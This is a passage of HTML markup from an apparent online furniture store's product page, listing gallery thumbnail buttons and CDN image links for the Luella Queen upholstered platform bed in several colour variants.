                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-57
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-58"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779709013"
              data-media-position="58"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 58 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-58
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-58
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-59"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779741781"
              data-media-position="59"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 59 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-59
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-59
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-60"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779774549"
              data-media-position="60"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 60 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-60
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-60
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-61"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779807317"
              data-media-position="61"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 61 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-61
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-61
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-62"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780167765"
              data-media-position="62"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 62 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-62
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-62
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-63"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780331605"
              data-media-position="63"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 63 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-63
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-63
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-64"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780364373"
              data-media-position="64"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 64 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-64
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-64
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-65"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780397141"
              data-media-position="65"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 65 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-65
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-65
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-66"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780429909"
              data-media-position="66"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 66 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-66
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-66
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-67"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780462677"
              data-media-position="67"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 67 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-67
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-67
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-68"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780626517"
              data-media-position="68"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 68 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-68
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-68
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-69"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780724821"
              data-media-position="69"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 69 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-69
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-69
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-70"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135780757589"
              data-media-position="70"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 70 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-70
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-70
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-71"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781085269"
              data-media-position="71"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 71 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-71
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-71
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-72"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781118037"
              data-media-position="72"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 72 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-72
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-72
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-73"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781150805"
              data-media-position="73"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 73 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-73
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-73
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-74"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781183573"
              data-media-position="74"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 74 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-74
"
              >
